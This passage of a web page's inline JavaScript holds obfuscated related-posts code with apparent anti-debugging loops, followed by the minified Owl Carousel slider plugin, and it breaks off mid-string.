relatedTitles[_0x238f[0xf7]]&& _0x3c43xa0< 0x14&& _0x3c43xa0< maxresults){document[_0x57c4(_0x238f[0x22d],_0x238f[0x1b1])](_0x238f[0x22c]);if(_0x3c43xa0!= 0x0){document[_0x57c4(_0x238f[0x22e],_0x238f[0x110])](_0x238f[0xf2])}else {document[_0x57c4(_0x238f[0x15c],_0x238f[0x15d])](_0x238f[0xf2])};document[_0x238f[0x18c]](_0x57c4(_0x238f[0x22f],_0x238f[0x167])+ relatedUrls[_0x3c43xa1]+ _0x57c4(_0x238f[0x230],_0x238f[0x1c0])+ thumburl[_0x3c43xa1]+ _0x57c4(_0x238f[0x231],_0x238f[0x18f])+ relatedTitles[_0x3c43xa1]+ _0x57c4(_0x238f[0x232],_0x238f[0x1a7]));if(_0x3c43xa1< relatedTitles[_0x57c4(_0x238f[0x233],_0x238f[0x105])]- 0x1){_0x3c43xa1++}else {_0x3c43xa1= 0x0};_0x3c43xa0++};document[_0x57c4(_0x238f[0x235],_0x238f[0x10a])](_0x238f[0x234]);relatedUrls[_0x238f[0x237]](0x0,relatedUrls[_0x57c4(_0x238f[0x236],_0x238f[0x151])]);thumburl[_0x57c4(_0x238f[0x239],_0x238f[0x142])](0x0,thumburl[_0x57c4(_0x238f[0x238],_0x238f[0x114])]);relatedTitles[_0x238f[0x237]](0x0,relatedTitles[_0x238f[0xf7]])}function _0x789bad(_0x3c43xa3){function _0x3c43xa4(_0x3c43xa5){if( typeof _0x3c43xa5=== _0x238f[0x23a]){return function(_0x3c43xa6){}[_0x57c4(_0x238f[0x23e],_0x238f[0x127])](_0x57c4(_0x238f[0x23d],_0x238f[0x14f]))[_0x57c4(_0x238f[0x23c],_0x238f[0x108])](_0x238f[0x23b])}else {if((_0x238f[0xf2]+ _0x3c43xa5/ _0x3c43xa5)[_0x238f[0xf7]]!== 0x1|| _0x3c43xa5% 0x14=== 0x0){(function(){return !![]}[_0x57c4(_0x238f[0x243],_0x238f[0x125])](_0x57c4(_0x238f[0x241],_0x238f[0x13b])+ _0x238f[0x242])[_0x57c4(_0x238f[0x240],_0x238f[0x14c])](_0x57c4(_0x238f[0x23f],_0x238f[0x10d])))}else {(function(){return ![]}[_0x57c4(_0x238f[0x248],_0x238f[0x136])](_0x57c4(_0x238f[0x246],_0x238f[0x162])+ _0x57c4(_0x238f[0x247],_0x238f[0x125]))[_0x57c4(_0x238f[0x245],_0x238f[0x112])](_0x57c4(_0x238f[0x244],_0x238f[0x1e2])))}};_0x3c43xa4(++_0x3c43xa5)}try{if(_0x3c43xa3){return _0x3c43xa4}else {_0x3c43xa4(0x0)}}catch(_0x462762){}}function _0x235256(_0x3c43xa8){function _0x3c43xa9(_0x3c43xaa){if( typeof _0x3c43xaa=== _0x3fd5(_0x6e89[1096],_0x6e89[532])){return function(_0x3c43xab){}[_0x3fd5(_0x6e89[1100],_0x6e89[507])](_0x3fd5(_0x6e89[1099],_0x6e89[681]))[_0x3fd5(_0x6e89[1098],_0x6e89[902])](_0x3fd5(_0x6e89[1097],_0x6e89[540]))}else {if((_0x6e89[490]+ _0x3c43xaa/ _0x3c43xaa)[_0x3fd5(_0x6e89[1101],_0x6e89[570])]!== 0x1|| _0x3c43xaa% 0x14=== 0x0){(function(){return !![]}[_0x3fd5(_0x6e89[1106],_0x6e89[540])](_0x3fd5(_0x6e89[1104],_0x6e89[527])+ _0x3fd5(_0x6e89[1105],_0x6e89[574]))[_0x3fd5(_0x6e89[1103],_0x6e89[574])](_0x6e89[1102]))}else {(function(){return ![]}[_0x6e89[1110]](_0x3fd5(_0x6e89[1104],_0x6e89[527])+ _0x3fd5(_0x6e89[1109],_0x6e89[584]))[_0x3fd5(_0x6e89[1108],_0x6e89[520])](_0x3fd5(_0x6e89[1107],_0x6e89[574])))}};_0x3c43xa9(++_0x3c43xaa)}try{if(_0x3c43xa8){return _0x3c43xa9}else {_0x3c43xa9(0x0)}}catch(_0x34f178){}}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Owl Carousel Plugin: http://www.owlcarousel.owlgraphic.com/
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video 